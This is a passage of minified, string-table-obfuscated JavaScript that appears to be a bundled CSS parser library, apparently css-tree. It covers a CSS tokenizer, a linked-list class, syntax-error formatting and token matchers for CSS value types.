n=t;for(l=ae,d=Ve(e,d);d<e[n(1640)];d++){const t=e[n(1003)](d);switch(De(t)){case 41:return void d++;case Fe:return d=Ve(e,d),41===o(d)||d>=e[n(1640)]?void(d<e[n(1640)]&&d++):(d=Qe(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Qe(e,d),void(l=8);case 92:if(Ce(t,o(d+1))){d=Ge(e,d)-1;break}return d=Qe(e,d),void(l=8)}}}()):40===o(d)?(l=re,void d++):void(l=ne)}function a(t){const n=a1d;for(t||(t=o(d++)),l=se;d<e[n(1640)];d++){const r=e[n(1003)](d);switch(De(r)){case t:return void d++;case Fe:if(Ne(r))return d+=qe(e,d,r),void(l=6);break;case 92:if(d===e[n(1640)]-1)break;const i=o(d+1);Ne(i)?d+=qe(e,d+1,i):Ce(r,i)&&(d=Ge(e,d)-1)}}}const c=(e=String(e||""))[r(1640)];let l,u=We(o(0)),d=u;for(;d<c;){const t=e[r(1003)](d);switch(De(t)){case Fe:l=he,d=Ve(e,d+1);break;case 34:a();break;case 35:Le(o(d+1))||Ce(o(d+1),o(d+2))?(l=ie,d=Xe(e,d+1)):(l=ce,d++);break;case 39:a();break;case 40:l=ye,d++;break;case 41:l=xe,d++;break;case 43:Oe(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 44:l=we,d++;break;case 45:Oe(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=fe,d+=3):je(t,o(d+1),o(d+2))?s():(l=ce,d++);break;case 46:Oe(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 47:42===o(d+1)?(l=_e,d=e[r(2722)]("*/",d+2),d=-1===d?e[r(1640)]:d+2):(l=ce,d++);break;case 58:l=pe,d++;break;case 59:l=ge,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=me,d+=4):(l=ce,d++);break;case 64:je(o(d+1),o(d+2),o(d+3))?(l=oe,d=Xe(e,d+1)):(l=ce,d++);break;case 91:l=be,d++;break;case 92:Ce(t,o(d+1))?s():(l=ce,d++);break;case 93:l=ve,d++;break;case 123:l=ke,d++;break;case 125:l=Ae,d++;break;case 131:i();break;case 132:s();break;default:l=ce,d++}n(l,u,u=d)}}let ln=null;class un{static[t(584)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2465)]=null,this[e(1181)]=null,this[e(1218)]=null}[t(584)](e){return un[t(584)](e)}[t(1023)](e,n){const r=t;let o;return null!==ln?(o=ln,ln=ln[r(1218)],o[r(2375)]=e,o[r(3062)]=n,o[r(1218)]=this[r(1218)]):o={prev:e,next:n,cursor:this[r(1218)]},this[r(1218)]=o,o}[t(1516)](){const e=t,{cursor:n}=this;this[e(1218)]=n[e(1218)],n[e(2375)]=null,n[e(3062)]=null,n[e(1218)]=ln,ln=n}[t(1016)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(2375)]===e&&(s[i(2375)]=n),s[i(3062)]===r&&(s[i(3062)]=o),s=s[i(1218)]}*[Symbol[t(2462)]](){const e=t;for(let t=this[e(2465)];null!==t;t=t[e(3062)])yield t[e(1395)]}get[t(2354)](){const e=t;let n=0;for(let t=this[e(2465)];null!==t;t=t[e(3062)])n++;return n}get[t(2837)](){return null===this[t(2465)]}get[t(1221)](){const e=t;return this[e(2465)]&&this[e(2465)][e(1395)]}get[t(2580)](){const e=t;return this[e(1181)]&&this[e(1181)][e(1395)]}[t(1190)](e){const n=t;let r=null;this[n(2465)]=null;for(let t of e){const e=un[n(584)](t);null!==r?r[n(3062)]=e:this[n(2465)]=e,e[n(2375)]=r,r=e}return this[n(1181)]=r,this}[t(2167)](){return[...this]}[t(1521)](){return[...this]}[t(1947)](e,n=this){const r=t,o=this[r(1023)](null,this[r(2465)]);for(;null!==o[r(3062)];){const t=o[r(3062)];o[r(3062)]=t[r(3062)],e[r(1944)](n,t[r(1395)],t,this)}this[r(1516)]()}[t(978)](e,n=this){const r=t,o=this[r(1023)](this[r(1181)],null);for(;null!==o[r(2375)];){const t=o[r(2375)];o[r(2375)]=t[r(2375)],e[r(1944)](n,t[r(1395)],t,this)}this[r(1516)]()}[t(1847)](e,n,r=this){const o=t;let i,s=this[o(1023)](null,this[o(2465)]),a=n;for(;null!==s[o(3062)];)i=s[o(3062)],s[o(3062)]=i[o(3062)],a=e[o(1944)](r,a,i[o(1395)],i,this);return this[o(1516)](),a}[t(1827)](e,n,r=this){const o=t;let i,s=this[o(1023)](this[o(1181)],null),a=n;for(;null!==s[o(2375)];)i=s[o(2375)],s[o(2375)]=i[o(2375)],a=e[o(1944)](r,a,i[o(1395)],i,this);return this[o(1516)](),a}[t(1948)](e,n=this){const r=t;for(let t=this[r(2465)];null!==t;t=t[r(3062)])if(e[r(1944)](n,t[r(1395)],t,this))return!0;return!1}[t(759)](e,n=this){const r=t,o=new un;for(let t=this[r(2465)];null!==t;t=t[r(3062)])o[r(2839)](e[r(1944)](n,t[r(1395)],t,this));return o}[t(2581)](e,n=this){const r=t,o=new un;for(let t=this[r(2465)];null!==t;t=t[r(3062)])e[r(1944)](n,t[r(1395)],t,this)&&o[r(2839)](t[r(1395)]);return o}[t(2680)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(1023)](null,e);for(;null!==i[o(3062)];){const t=i[o(3062)];if(i[o(3062)]=t[o(3062)],n[o(1944)](r,t[o(1395)],t,this))break}this[o(1516)]()}[t(1279)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(1023)](e,null);for(;null!==i[o(2375)];){const t=i[o(2375)];if(i[o(2375)]=t[o(2375)],n[o(1944)](r,t[o(1395)],t,this))break}this[o(1516)]()}[t(2477)](){const e=t;this[e(2465)]=null,this[e(1181)]=null}[t(3420)](){const e=t,n=new un;for(let t of this)n[e(2839)](t);return n}[t(1670)](e){const n=t;return this[n(1016)](null,e,this[n(2465)],e),null!==this[n(2465)]?(this[n(2465)][n(2375)]=e,e[n(3062)]=this[n(2465)]):this[n(1181)]=e,this[n(2465)]=e,this}[t(3455)](e){const n=t;return this[n(1670)](un[n(584)](e))}[t(2747)](e){return this[t(2607)](e)}[t(2839)](e){const n=t;return this[n(2607)](un[n(584)](e))}[t(2607)](e,n=null){const r=t;if(null!==n)if(this[r(1016)](n[r(2375)],e,n,e),null===n[r(2375)]){if(this[r(2465)]!==n)throw new Error(r(2912));this[r(2465)]=e,n[r(2375)]=e,e[r(3062)]=n,this[r(1016)](null,e)}else n[r(2375)][r(3062)]=e,e[r(2375)]=n[r(2375)],n[r(2375)]=e,e[r(3062)]=n;else this[r(1016)](this[r(1181)],e,null,e),null!==this[r(1181)]?(this[r(1181)][r(3062)]=e,e[r(2375)]=this[r(1181)]):this[r(2465)]=e,this[r(1181)]=e;return this}[t(220)](e,n){const r=t;return this[r(2607)](un[r(584)](e),n)}[t(1097)](e){const n=t;if(this[n(1016)](e,e[n(2375)],e,e[n(3062)]),null!==e[n(2375)])e[n(2375)][n(3062)]=e[n(3062)];else{if(this[n(2465)]!==e)throw new Error(n(1369));this[n(2465)]=e[n(3062)]}if(null!==e[n(3062)])e[n(3062)][n(2375)]=e[n(2375)];else{if(this[n(1181)]!==e)throw new Error(n(1369));this[n(1181)]=e[n(2375)]}return e[n(2375)]=null,e[n(3062)]=null,e}[t(778)](e){const n=t;this[n(2607)](un[n(584)](e))}[t(1260)](){const e=t;return null!==this[e(1181)]?this[e(1097)](this[e(1181)]):null}[t(954)](e){const n=t;this[n(1670)](un[n(584)](e))}[t(2346)](){const e=t;return null!==this[e(2465)]?this[e(1097)](this[e(2465)]):null}[t(2460)](e){const n=t;return this[n(475)](e,this[n(2465)])}[t(2895)](e){return this[t(475)](e)}[t(475)](e,n){const r=t;return null===e[r(2465)]||(null!=n?(this[r(1016)](n[r(2375)],e[r(1181)],n,e[r(2465)]),null!==n[r(2375)]?(n[r(2375)][r(3062)]=e[r(2465)],e[r(2465)][r(2375)]=n[r(2375)]):this[r(2465)]=e[r(2465)],n[r(2375)]=e[r(1181)],e[r(1181)][r(3062)]=n):(this[r(1016)](this[r(1181)],e[r(1181)],null,e[r(2465)]),null!==this[r(1181)]?(this[r(1181)][r(3062)]=e[r(2465)],e[r(2465)][r(2375)]=this[r(1181)]):this[r(2465)]=e[r(2465)],this[r(1181)]=e[r(1181)]),e[r(2465)]=null,e[r(1181)]=null),this}[t(1191)](e,n){const r=t;r(2465)in n?this[r(475)](n,e):this[r(2607)](n,e),this[r(1097)](e)}}function dn(e,n){const r=t,o=Object[r(626)](SyntaxError[r(1433)]),i=new Error;return Object[r(839)](o,{name:e,message:n,get stack(){const t=r;return(i[t(2545)]||"")[t(1191)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function hn({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1d;return l[n(619)](t,e)[n(759)](((e,r)=>String(t+r+1)[n(1349)](h)+" |"+e))[n(1130)]("\n")}const l=("\n"[a(1084)](Math[a(1696)](o-1,0))+" "[a(1084)](Math[a(1696)](i-1,0))+e)[a(2196)](/\r\n?|\n|\f/),u=Math[a(1696)](1,n-s)-1,d=Math[a(1631)](n+s,l[a(1640)]+1),h=Math[a(1696)](4,String(d)[a(1640)])+1;let m=0;(r+=3*(l[n-1][a(1078)](0,r-1)[a(680)](/\t/g)||[])[a(1640)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1640)]&&(l[t]=l[t][a(1191)](/\t/g,a(1915)),l[t]=(m>0&&l[t][a(1640)]>m?"…":"")+l[t][a(1078)](m,98)+(l[t][a(1640)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1130)]("-")+"^",c(n,d)][a(2581)](Boolean)[a(1130)]("\n")[a(1191)](/^(\s+\d+\s+\|\n)+/,"")[a(1191)](/\n(\s+\d+\s+\|)+$/,"")}function mn(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(839)](dn(c(489),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(3365)+e+"\n"+hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function fn(e){const n=t,r=this[n(2285)]();let o=!1;const i={recognizer:e};for(;!this[n(316)];){switch(this[n(2579)]){case _e:this[n(3062)]();continue;case he:o=!0,this[n(3062)]();continue}let t=e[n(755)][n(1944)](this,i);if(void 0===t)break;o&&(e[n(1186)]&&e[n(1186)][n(1944)](this,t,r,i),o=!1),r[n(778)](t)}return o&&e[n(1186)]&&e[n(1186)][n(1944)](this,null,r,i),r}const pn=()=>{};function gn(t){return function(){return this[t]()}}function wn(e){const n=t,r=Object[n(626)](null);for(const t of Object[n(1923)](e)){const o=e[t],i=o[n(2302)]||o;i&&(r[t]=i)}return r}var bn=L(241);const vn=new Set([t(2894),t(3190),t(570)]),yn=(e,n)=>{const r=t;if(e===ce&&(e=n),r(2015)==typeof e){const t=e[r(1003)](0);return t>127?32768:t<<8}return e},xn=[[ne,ne],[ne,re],[ne,ae],[ne,8],[ne,"-"],[ne,le],[ne,ue],[ne,de],[ne,fe],[ne,ye],[oe,ne],[oe,re],[oe,ae],[oe,8],[oe,"-"],[oe,le],[oe,ue],[oe,de],[oe,fe],[ie,ne],[ie,re],[ie,ae],[ie,8],[ie,"-"],[ie,le],[ie,ue],[ie,de],[ie,fe],[de,ne],[de,re],[de,ae],[de,8],[de,"-"],[de,le],[de,ue],[de,de],[de,fe],["#",ne],["#",re],["#",ae],["#",8],["#","-"],["#",le],["#",ue],["#",de],["#",fe],["-",ne],["-",re],["-",ae],["-",8],["-","-"],["-",le],["-",ue],["-",de],["-",fe],[le,ne],[le,re],[le,ae],[le,8],[le,le],[le,ue],[le,de],[le,"%"],[le,fe],["@",ne],["@",re],["@",ae],["@",8],["@","-"],["@",fe],[".",le],[".",ue],[".",de],["+",le],["+",ue],["+",de],["/","*"]],kn=xn[t(1966)]([[ne,ie],[de,ie],[ie,ie],[oe,ye],[oe,se],[oe,pe],[ue,ue],[ue,de],[ue,re],[ue,"-"],[xe,ne],[xe,re],[xe,ue],[xe,de],[xe,ie],[xe,"-"]]);function An(e){const n=t,r=new Set(e[n(759)]((([t,e])=>yn(t)<<16|yn(e))));return function(t,e,o){const i=n,s=yn(e,o),a=o[i(1003)](0);return(45===a&&e!==ne&&e!==re&&e!==fe||43===a?r[i(1763)](t<<16|a<<8):r[i(1763)](t<<16|s))&&this[i(566)](" ",he,!0),s}}const _n=An(xn),Sn=An(kn);function Mn(e,n){const r=t;if(r(3108)!=typeof n)e[r(1863)][r(1947)](this[r(1254)],this);else{let t=null;e[r(1863)][r(1947)]((e=>{const o=r;null!==t&&n[o(1944)](this,t),this[o(1254)](e),t=e}))}}function zn(t){cn(t,((e,n,r)=>{const o=a1d;this[o(2737)](e,t[o(619)](n,r))}))}const{hasOwnProperty:Un}=Object[t(1433)],En=function(){};function Ln(e){return t(3108)==typeof e?e:En}function Tn(t,e){return function(n,r,o){const i=a1d;n[i(936)]===e&&t[i(1944)](this,n,r,o)}}function Nn(e,n){const r=t,o=n[r(1028)],i=[];for(const t in o){if(!1===Un[r(1944)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(2075)](e)||(e=[e]);for(const t of e)null===t?n[r(1656)]=!0:r(2015)==typeof t?n[r(936)]=r(1254):Array[r(2075)](t)&&(n[r(936)]=r(1472));n[r(936)]&&i[r(778)](n)}return i[r(1640)]?{context:n[r(2876)],fields:i}:null}function In(e,n){const r=t,o=e[r(479)][r(619)](),i=e[r(3081)],s=r(2015)==typeof i;return n&&o[r(3044)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(2392)]];if(!e[l(1656)]||r)if(l(1472)===e[l(936)]){if(n?r[l(1827)](c,!1):r[l(1847)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function Cn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function jn(t){return t}function On(e,n,r,o){const i=t;let s;switch(e[i(936)]){case i(2488):s=function(t,e,n,r){const o=i,s=" "===t[o(1588)]||r?t[o(1588)]:" "+t[o(1588)]+" ",a=t[o(311)][o(759)]((t=>On(t,e,n,r)))[o(1130)](s);return t[o(3013)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(2601)]?"!":"");break;case i(2565):return On(e[i(550)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(1451):s=i(2063)+On(e[i(550)],n,r,o)+"]>";break;case i(3138):s="<"+e[i(2392)]+(e[i(1328)]?n(function(t){const e=i;if(e(3075)===t[e(936)])return" ["+(null===t[e(1631)]?"-∞":t[e(1631)])+","+(null===t[e(1696)]?"∞":t[e(1696)])+"]";throw new Error(e(2227)+t[e(936)]+"`")}(e[i(1328)]),e[i(1328)]):"")+">";break;case i(1014):s="<'"+e[i(2392)]+"'>";break;case i(3510):s=e[i(2392)];break;case i(2521):s="@"+e[i(2392)];break;case i(3438):s=e[i(2392)]+"(";break;case i(3332):case i(1529):s=e[i(920)];break;case i(989):s=",";break;default:throw new Error(i(2227)+e[i(936)]+"`")}return n(s,e)}function Wn(e,n){const r=t;let o=jn,i=!1,s=!1;return r(3108)==typeof n?o=n:n&&(i=Boolean(n[r(2799)]),s=Boolean(n[r(1024)]),r(3108)==typeof n[r(1454)]&&(o=n[r(1454)])),On(e,o,i,s)}const Rn={offset:0,line:1,column:1};function Fn(e,n){const r=t,o=e&&e[r(628)]&&e[r(628)][n];return o?r(2610)in o?Dn(o):o:null}function Dn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(2196)](/\n|\r\n?|\f/);s[i(2380)]+=o[i(1640)],s[i(2610)]+=t[i(1640)]-1,s[i(615)]=1===t[i(1640)]?s[i(615)]+o[i(1640)]:t[i(1260)]()[i(1640)]+1}return s}const Pn=function(e,n){const r=t,o=dn(r(2301),e+(n?" `"+n+"`":""));return o[r(2751)]=n,o},qn=function(e,n,r,o){const i=t,s=dn(i(2952),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(579)],o=t[n(336)],s=o<r[n(1640)]&&r[o][n(1254)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1640)];t++){const e=r[t][n(920)];t===o&&(d=e[n(1640)],u=m[n(1640)]),null!==a&&r[t][n(1254)]===a&&(t<=o?h++:h=0),m+=e}return o===r[n(1640)]||h>1?(c=Fn(a||e,n(2230))||Dn(Rn,m),l=Dn(c)):(c=Fn(a,n(1651))||Dn(Fn(e,n(1651))||Rn,m[n(619)](0,u)),l=Fn(a,n(2230))||Dn(c,m[n(1078)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(629)]=e,s[i(890)]=n?Wn(n):i(1499),s[i(2883)]=a,s[i(1692)]=c,s[i(1781)]=l,s[i(1956)]=e+i(2054)+s[i(890)]+i(3341)+(a||i(2717))+i(2464)+new Array(s[i(1692)]+1)[i(1130)]("-")+"^",Object[i(839)](s,u),s[i(628)]={source:r&&r[i(628)]&&r[i(628)][i(1390)]||i(1233),start:u,end:d},s},Hn=new Map,Bn=new Map,Vn=45,Zn=function(e){const n=t;if(Hn[n(1763)](e))return Hn[n(291)](e);const r=e[n(2156)]();let o=Hn[n(291)](r);if(void 0===o){const t=Xn(r,0),e=t?"":Jn(r,0);o=Object[n(3102)]({basename:r[n(1078)](e[n(1640)]),name:r,prefix:e,vendor:e,custom:t})}return Hn[n(2768)](e,o),o},Gn=function(e){const n=t;if(Bn[n(1763)](e))return Bn[n(291)](e);let r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Xn(r,o[n(1640)]);if(!i&&(r=r[n(2156)](),Bn[n(1763)](r))){const t=Bn[n(291)](r);return Bn[n(2768)](e,t),t}const s=i?"":Jn(r,o[n(1640)]),a=r[n(1078)](0,o[n(1640)]+s[n(1640)]),c=Object[n(3102)]({basename:r[n(1078)](a[n(1640)]),name:r[n(1078)](o[n(1640)]),hack:o,vendor:s,prefix:a,custom:i});return Bn[n(2768)](e,c),c};function Xn(e,n){const r=t;return n=n||0,e[r(1640)]-n>=2&&e[r(1003)](n)===Vn&&e[r(1003)](n+1)===Vn}function Jn(e,n){const r=t;if(n=n||0,e[r(1640)]-n>=3&&e[r(1003)](n)===Vn&&e[r(1003)](n+1)!==Vn){const t=e[r(2722)]("-",n+2);if(-1!==t)return e[r(1891)](n,t+1)}return""}const Qn=[t(938),t(863),t(3461),t(1607),t(1351)],Yn=45,Kn=!0;function $n(e,n){const r=t;return null!==e&&e[r(936)]===ce&&e[r(920)][r(1003)](0)===n}function tr(e,n,r){const o=t;for(;null!==e&&(e[o(936)]===he||e[o(936)]===_e);)e=r(++n);return n}function er(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(920)][i(1003)](n);if(43===s||s===Yn){if(r)return 0;n++}for(;n<e[i(920)][i(1640)];n++)if(!Me(e[i(920)][i(1003)](n)))return 0;return o+1}function nr(e,n,r){const o=t;let i=!1,s=tr(e,n,r);if(null===(e=r(s)))return n;if(e[o(936)]!==le){if(!$n(e,43)&&!$n(e,Yn))return n;if(i=!0,s=tr(r(++s),s,r),null===(e=r(s))||e[o(936)]!==le)return 0}if(!i){const t=e[o(920)][o(1003)](0);if(43!==t&&t!==Yn)return 0}return er(e,i?0:1,i,s)}function rr(e,n){const r=t;return null!==e&&e[r(936)]===ce&&e[r(920)][r(1003)](0)===n}function or(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(920)][o(1640)];t++){const s=e[o(920)][o(1003)](t);if(45===s&&r&&0!==i)return or(e,n+i+1,!1),6;if(!ze(s))return 0;if(++i>6)return 0}return i}function ir(t,e,n){if(!t)return 0;for(;rr(n(e),63);){if(++t>6)return 0;e++}return e}const sr=[t(3045),t(1603),t(3387)],ar=new Map([[re,xe],[ye,xe],[be,ve],[ke,Ae]]);function cr(e,n){const r=t;return n<e[r(1640)]?e[r(1003)](n):0}function lr(e,n){return Be(e,0,e[t(1640)],n)}function ur(e,n){const r=t;for(let t=0;t<n[r(1640)];t++)if(lr(e,n[t]))return!0;return!1}function dr(e,n){return n===e[t(1640)]-2&&92===cr(e,n)&&Me(cr(e,n+1))}function hr(e,n,r){const o=t;if(e&&o(3075)===e[o(936)]){const t=Number(void 0!==r&&r!==n[o(1640)]?n[o(1078)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(1631)]&&t<e[o(1631)]&&o(2015)!=typeof e[o(1631)])return!0;if(null!==e[o(1696)]&&t>e[o(1696)]&&o(2015)!=typeof e[o(1696)])return!0}return!1}function mr(t){return function(e,n,r){const o=a1d;return null===e?0:e[o(936)]===re&&ur(e[o(920)],sr)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(936)]){case Ae:case xe:case ve:if(t[n(936)]!==r)break t;if(r=i[n(1260)](),0===i[n(1640)]){s++;break t}break;case re:case ye:case be:case ke:i[n(778)](r),r=ar[n(291)](t[n(936)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function fr(t){return function(e){return null===e||e[a1d(936)]!==t?0:1}}function pr(e){const n=t;return null===e||e[n(936)]!==ne||45!==cr(e[n(920)],0)||45!==cr(e[n(920)],1)?0:1}function gr(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1d;if(null===e||e[o(936)]!==de)return 0;const i=Je(e[o(920)],0);if(null!==t){const n=e[o(920)][o(2722)]("\\",i),r=-1!==n&&dr(e[o(920)],n)?e[o(920)][o(1891)](i,n):e[o(920)][o(1078)](i);if(!1===t[o(1763)](r[o(2156)]()))return 0}return hr(r,e[o(920)],i)?0:1}}function wr(e){const n=t;return n(3108)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(936)]===le&&0===Number(t[i(920)])?1:e(t,r,o)}}const br={"ident-token":fr(ne),"function-token":fr(re),"at-keyword-token":fr(oe),"hash-token":fr(ie),"string-token":fr(se),"bad-string-token":fr(6),"url-token":fr(ae),"bad-url-token":fr(8),"delim-token":fr(ce),"number-token":fr(le),"percentage-token":fr(ue),"dimension-token":fr(de),"whitespace-token":fr(he),"CDO-token":fr(me),"CDC-token":fr(fe),"colon-token":fr(pe),"semicolon-token":fr(ge),"comma-token":fr(we),"[-token":fr(be),"]-token":fr(ve),"(-token":fr(ye),")-token":fr(xe),"{-token":fr(ke),"}-token":fr(Ae)},vr={string:fr(se),ident:fr(ne),percentage:mr((function(e,n,r){const o=t;return null===e||e[o(936)]!==ue||hr(r,e[o(920)],e[o(920)][o(1640)]-1)?0:1})),zero:wr(),number:mr((function(e,n,r){const o=t;if(null===e)return 0;const i=Je(e[o(920)],0);return i===e[o(920)][o(1640)]||dr(e[o(920)],i)?hr(r,e[o(920)],i)?0:1:0})),integer:mr((function(e,n,r){const o=t;if(null===e||e[o(936)]!==le)return 0;let i=43===cr(e[o(920)],0)||45===cr(e[o(920)],0)?1:0;for(;i<e[o(920)][o(1640)];i++)if(!Me(cr(e[o(920)],i)))return 0;return hr(r,e[o(920)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(936)]!==ne)return 0;const r=e[n(920)][n(2156)]();return ur(r,Qn)||lr(r,n(2269))?0:1},"dashed-ident":pr,"custom-property-name":function(e){const n=t;return pr(e)?"--"===e[n(920)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(936)]!==ie)return 0;const r=e[n(920)][n(1640)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!ze(cr(e[n(920)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(936)]!==ie?0:je(cr(e[n(920)],1),cr(e[n(920)],2),cr(e[n(920)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(936)]===le)return er(e,0,!1,o);if(e[r(936)]===ne&&e[r(920)][r(1003)](0)===Yn){if(!He(e[r(920)],1,110))return 0;switch(e[r(920)][r(1640)]){case 2:return nr(n(++o),o,n);case 3:return e[r(920)][r(1003)](2)!==Yn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(920)][r(1003)](2)!==Yn?0:er(e,3,Kn,o)}}else if(e[r(936)]===ne||$n(e,43)&&n(o+1)[r(936)]===ne){if(e[r(936)]!==ne&&(e=n(++o)),null===e||!He(e[r(920)],0,110))return 0;switch(e[r(920)][r(1640)]){case 1:return nr(n(++o),o,n);case 2:return e[r(920)][r(1003)](1)!==Yn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(920)][r(1003)](1)!==Yn?0:er(e,2,Kn,o)}}else if(e[r(936)]===de){let t=e[r(920)][r(1003)](0),i=43===t||t===Yn?1:0,s=i;for(;s<e[r(920)][r(1640)]&&Me(e[r(920)][r(1003)](s));s++);return s===i?0:He(e[r(920)],s,110)?s+1===e[r(920)][r(1640)]?nr(n(++o),o,n):e[r(920)][r(1003)](s+1)!==Yn?0:s+2===e[r(920)][r(1640)]?(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o)):er(e,s+2,Kn,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(936)]!==ne||!He(e[r(920)],0,117))return 0;if(null===(e=n(++o)))return 0;if(rr(e,43))return null===(e=n(++o))?0:e[r(936)]===ne?ir(or(e,0,!0),++o,n):rr(e,63)?ir(1,++o,n):0;if(e[r(936)]===le){const t=or(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(936)]===de||e[r(936)]===le?function(t){const e=r;return 45===t[e(920)][e(1003)](0)}(e)&&or(e,1,!1)?o+1:0:ir(t,o,n)}return e[r(936)]===de?ir(or(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(936)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(936)]!==o)break t;o=i[r(1260)]();break;case ge:if(0===o)break t;break;case ce:if(0===o&&"!"===e[r(920)])break t;break;case re:case ye:case be:case ke:i[r(778)](o),o=ar[r(291)](e[r(936)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(936)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(936)]!==o)break t;o=i[r(1260)]();break;case re:case ye:case be:case ke:i[r(778)](o),o=ar[r(291)](e[r(936)])}s++}while(e=n(s));return s}};function yr(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:mr(gr(null)),angle:mr(gr(e)),decibel:mr(gr(n)),frequency:mr(gr(r)),flex:mr(gr(o)),length:mr(wr(gr(i))),resolution:mr(gr(s)),semitones:mr(gr(a)),time:mr(gr(c))}}const xr=["cm","mm","q","in","pt","pc","px","em",t(2398),"ex",t(3014),t(3197),t(2114),"ch",t(645),"ic",t(3077),"lh",t(807),"vw",t(2517),t(1421),t(385),"vh",t(1841),t(2455),t(3382),"vi",t(2188),t(2207),t(1277),"vb",t(708),t(1810),t(903),t(1100),t(2649),t(2091),t(1971),t(217),t(2405),t(3410),t(2442),t(1709),t(2236),t(3222),t(1231),t(2585),t(1977)],kr=[t(849),t(1240),t(3427),t(414)],Ar=["s","ms"],_r=["hz",t(1768)],Sr=[t(1553),t(2526),t(1103),"x"],Mr=["fr"],zr=["db"],Ur=["st"];function Er(e,n,r){const o=t;return Object[o(839)](dn(o(489),e),{input:n,offset:r,rawMessage:e,message:e+o(2235)+n+o(3121)+new Array((r||n[o(1640)])+1)[o(1130)]("-")+"^"})}const Lr=new Uint8Array(128)[t(759)](((e,n)=>/[a-zA-Z0-9\-]/[t(539)](String[t(2929)](n))?1:0));class Tr{constructor(e){const n=t;this[n(1735)]=e,this[n(205)]=0}[t(1003)](e){const n=t;return e<this[n(1735)][n(1640)]?this[n(1735)][n(1003)](e):0}[t(1815)](){const e=t;return this[e(1003)](this[e(205)])}[t(2155)](e=this[t(1815)]()){return e<128&&1===Lr[e]}[t(338)](){const e=t;return this[e(1003)](this[e(205)]+1)}[t(453)](e){const n=t;return this[n(1003)](this[n(815)](e))}[t(1384)](){const e=t;this[e(205)]=this[e(815)](this[e(205)])}[t(815)](e){const n=t;for(;e<this[n(1735)][n(1640)];e++){const t=this[n(1735)][n(1003)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1930)](e){const n=t;return this[n(1735)][n(1891)](this[n(205)],this[n(205)]=e)}[t(2507)](e){const n=t;this[n(1815)]()!==e&&this[n(2502)](n(3352)+String[n(2929)](e)+"`"),this[n(205)]++}[t(949)](){const e=t;return this[e(205)]<this[e(1735)][e(1640)]?this[e(1735)][e(448)](this[e(205)]++):""}[t(2502)](e){const n=t;throw new Er(e,this[n(1735)],this[n(205)])}[t(2845)](){const e=t;return this[e(1930)](this[e(815)](this[e(205)]))}[t(1422)](){const e=t;let n=this[e(205)];for(;n<this[e(1735)][e(1640)];n++){const 